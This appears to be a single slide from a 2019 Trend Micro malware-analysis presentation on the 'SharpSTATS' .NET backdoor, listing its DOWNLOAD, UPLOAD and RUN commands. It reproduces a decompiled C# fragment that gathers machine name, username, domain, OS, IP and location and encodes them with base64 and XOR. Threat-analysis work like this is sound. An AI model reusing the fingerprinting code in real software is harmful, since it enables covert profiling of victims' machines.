 SharpSTATS backdoor
• Backdoor written in .NET
• Available commands:
DOWNLOAD, UPLOAD, RUN
• Runs PS1 script for collecting
additional system info
private static bool GetSystemInfo(string id)
{
bool result;
try
{
string value = string.Concat(new string[]
{
Program.b64encode_and_XOR(Program.GetMachineName()),
"_",
Program.b64encode_and_XOR(Program.GetUsername()),
"_",
Program.b64encode_and_XOR(Program.GetDomainName()),
"_",
Program.b64encode_and_XOR(Program.GetOS()),
"_",
Program.GetCurrentDateTime(),
"_",
Program.GetIPaddress(),
"_",
Program.b64encode_and_XOR(Program.loc)
});
string path = "id_" + id;
20
© 2019 Trend Micro Inc.
TREND
MICRO™